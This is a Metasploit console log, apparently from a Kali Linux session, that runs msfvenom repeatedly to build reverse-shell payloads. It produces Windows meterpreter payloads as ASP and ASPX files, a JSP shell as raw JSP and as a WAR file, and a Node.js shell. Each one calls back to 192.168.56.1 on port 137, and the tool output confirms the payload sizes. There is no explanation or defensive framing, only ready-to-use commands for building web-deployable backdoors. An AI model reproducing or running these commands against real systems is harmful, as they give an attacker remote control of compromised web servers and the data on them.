 msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=137 -f asp >reverse.asp
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=137 -f asp >reverse.asp

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38348 bytes
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=137 -f aspx >reverse.aspx
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=137 -f aspx >reverse.aspx

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2880 bytes
msf6 > msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.56.1 LPORT=137 -f raw> reverse.jsp
[*] exec: msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.56.1 LPORT=137 -f raw> reverse.jsp

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
Payload size: 1497 bytes
msf6 > msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.56.1 LPORT=137 -f war > reverse.war
[*] exec: msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.56.1 LPORT=137 -f war > reverse.war

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
Payload size: 1105 bytes
Final size of war file: 1105 bytes

msf6 > msfvenom -p nodejs/shell_reverse_tcp LHOST=192.168.56.1  LPORT=137
[*] exec: msfvenom -p nodejs/shell_reverse_tcp LHOST=192.168.56.1  LPORT=137

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::NodeJS from the payload
[-] No arch selected, selecting arch: nodejs from the payload
No encoder specified, outputting raw payload
Payload size: 799 bytes
KALI
"the quieter you become,